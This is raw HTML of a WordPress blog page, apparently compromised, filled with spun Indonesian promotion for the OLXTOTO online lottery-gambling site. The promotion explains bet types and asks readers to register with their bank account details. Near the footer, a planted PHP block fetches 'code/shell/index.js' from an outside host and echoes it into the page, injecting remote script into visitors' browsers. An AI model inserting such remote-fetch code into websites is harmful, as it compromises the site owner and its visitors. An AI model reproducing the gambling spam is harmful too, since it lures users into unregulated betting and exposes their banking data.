<p>Pasang taruhan buat tiga angka keluaran togel bebbas di posisi mana pun.</p>
<h2>TOGEL 2D</h2>
<p>Menempatkan taruhan untuk dua angka yang ada di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Memasangkan taruhan untuk tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk semuanya angka yakni empat angka keluaran togel persis dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menerka 2D lebih dahulu lantas tentukan ke-2  angka menjadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menerka 2D terlebih dulu dan memastikan ke-2  angka itu selaku taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Mengira 2D terlebih dulu serta memastikan ke-2  angka itu jadi taruhan TENGAH atau TEPI.</p>
<p>Ketarik Bermain Judi Togel Terka Angka Online, Masuk Daftar Gratis OLXTOTO Dapat dipercaya!</p>
<p>Permainan togel yang diketahui selaku taruhan memberi keuntungan pasti bikin bettor terpikat memainkan. Buat bettor pemula yang pengin main togel dengan cara online, pasti dapat melakukan tahap gampang dalam mengawali judi kira-kira angka lewat cara online. Pemain hanya butuh mendaftarkan menjadi peserta anyar maka dapat lekas temukan akses situs serta memasangkan taruhan permainan togel online.</p>
<p>Trik masuk Bersama web judi togel sah OLXTOTO paling dipercaya pastilah muudah serta gratis. Metode masuk Bersama blog ini pastinya tak ditarik cost, maka pemula dapat lekas terhubung link sah atau link pilihan OLXTOTO buat bisa masuk website Home. Didalamnya, pemula bisa pilih menu DAFTAR pada bagian atas untuk kerjakan proses registrasi dengan secara isi sebuah formulir.</p>
<p>Sistem bisa tampilkan suatu formulir kosong yang dapat lekas diisi terlebih dulu dengan beberapa data yang betul serta komplet, antara lain:</p>
<p>Nama Username<br />
Kode<br />
Verifikasi sandi<br />
Alamat e mail<br />
Contact telephone atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Type bank yang dituruti</p>
<p>Yakini Kembali semuanya data yang udah diisi barusan sebagai data yang berlaku serta telah komplet. Click menu daftar di sisi bawah buat meneruskan prosesnya maka dari itu semua data barusan bisa diolah  cepat cuman dua menit saja pastinya pemain dapat selekasnya mendapatkan account sah. Tiap-tiap pemula bisa peroleh account sah Username dan sandi yang sudah sah buat bisa dipakai login situs.</p>
<p>Metode login begitu ringan melaluia basis Android ataupun Mobile-phone. Langkah ringan login dapat dijalankan cukup dengan click menu LOGIN di sisi atas serta lekas masuk halaman pokok untuk bisa menempatkan taruhan angka togel tepat, dan juga bisa menyaksikan result togel secara lengkapnya serta pelbagai info yang lain secara lebih semakin cepat.</p>
<p>Cicipi selekasnya perjudian togel dengan beberapa opsi pasaran dan model taruhan yang disajikan dengan lebih komplet terlebih dalam memberikan dukungan pemain merasai keluasaan buat kerjakan tiap-tiap penempatan kapan pun. Web resmi OLXTOTO pastilah menjadi alternatif khusus situs paling dipercaya yang bisa dihandalkan dalam waktu Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-putussibau/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam 
Putussibau">Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam 
Putussibau</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kutai-kartanegara/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam 
Kutai Kartanegara">Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam 
Kutai Kartanegara</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-togel-terpercaya-2025/">Situs Togel Terpercaya 2025: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/bandar-togel-online-terbaik-2/">Bandar Togel Online Terbaik Dan Keunggulannya Dalam Permainan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/togel-hongkong-dan-singapore/">Togel Hongkong dan Singapore: Panduan Lengkap untuk Pemain Pemula dan Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-togel-paling-gacor/">Situs Togel Paling Gacor: Panduan untuk Menang Setiap Hari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-togel-terpercaya/">Agen Togel Terpercaya: Panduan Memilih Situs Terbaik untuk Bermain</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colibri-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-marabahan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
</body>
</html>
